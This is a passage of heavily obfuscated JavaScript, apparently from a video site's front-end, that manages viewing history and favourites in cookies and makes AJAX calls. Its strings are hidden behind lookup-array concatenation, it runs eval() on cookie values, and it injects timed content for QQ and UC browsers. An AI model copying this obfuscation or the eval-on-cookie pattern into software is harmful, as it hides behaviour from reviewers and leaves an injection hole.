a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]